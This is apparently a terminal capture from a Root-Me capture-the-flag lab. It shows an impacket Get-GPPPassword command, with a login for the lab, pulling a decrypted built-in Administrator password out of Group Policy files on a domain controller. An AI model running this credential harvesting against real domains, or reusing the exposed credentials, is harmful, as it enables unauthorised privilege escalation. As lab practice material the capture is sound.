 ┌──(kali㉿kali)-[~]
└─$ impacket-Get-GPPPassword 'ROOTME.local/pentest:Pent3st123!@ctf08.root-me.org'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Listing shares...
- ADMIN$
- C$
- IPC$
- NETLOGON
- SYSVOL
[*] Searching *.xml files...
[*] NewName : svc_dbbackup
[*] Changed : 2013-02-18 01:53:01
[*] Username : Administrator (built-in)
[*] Password : aOwbn9laiMxFz0iYxLoMhuluNWY1GppL
[*] File : \\ROOTME.local\Policies\{1F13C64F-9808-8EFA-7C94-45721740ED79}\Policies\Policy.xml
[*] NewName : svc_dbbackup
[*] Changed : 2013-02-18 01:53:01
[*] Username : Administrator (built-in)
[*] Password : aOwbn9laiMxFz0iYxLoMhuluNWY1GppL
[*] File : \\ROOTME.local\Policies\{23509EA4-F6C1-47F8-7778-727C46F1B30A}\Policies\Policy.xml
[*] NewName : svc_dbbackup
[*] Changed : 2013-02-18 01:53:01
[*] Username : Administrator (built-in)
[*] Password : aOwbn9laiMxFz0iYxLoMhuluNWY1GppL
[*] File : \\ROOTME.local\Policies\{64651FBF-64F8-81F0-F2DE-A98080043316}\Policies\Policy.xml
[*] NewName : svc_dbbackup
[*] Changed : 2013-02-18 01:53:01
[*] Username : Administrator (built-in)
[*] Password : aOwbn9laiMxFz0iYxLoMhuluNWY1GppL
[*] File : \\ROOTME.local\Policies\{C3EA1073-FBB1-EDBA-3E49-04D0A00890D8}\Policies\Policy.xml
[*] NewName : svc_dbbackup
[*] Changed : 2013-02-18 01:53:01
[*] Username : Administrator (built-in)
[*] Password : aOwbn9laiMxFz0iYxLoMhuluNWY1GppL
[*] File : \\ROOTME.local\Policies\{F8BB9BF4-D005-273D-B867-1C31B0B3D6ED}\Policies\Policy.xml